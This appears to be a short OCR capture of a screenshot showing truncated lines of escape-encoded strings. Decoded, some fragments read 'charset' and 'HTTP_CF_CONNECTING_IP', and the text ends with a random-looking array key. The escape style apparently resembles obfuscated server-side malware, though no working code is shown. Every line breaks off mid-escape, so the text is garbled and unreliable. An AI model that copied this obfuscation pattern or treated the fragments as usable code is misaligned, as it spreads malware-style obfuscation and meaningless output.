
91834995
\x74\x6d\154\x3b\x20\x63\150\x61\x72\x73\x65\x74\x
\x43\x46\x5f\x43\x4f\116\x4e\x45\x43\x54\111\x4e\x
\x5f\103\106\137\x43\117\116\x4e\105\x43\124\111\x
0\x54\124\120\x5f\x43\x46\x5f\x43\x4f\116\116\105
1\x4c\x53"
}[
"\147\154\x7a\x66\x78\x73\157\165\x62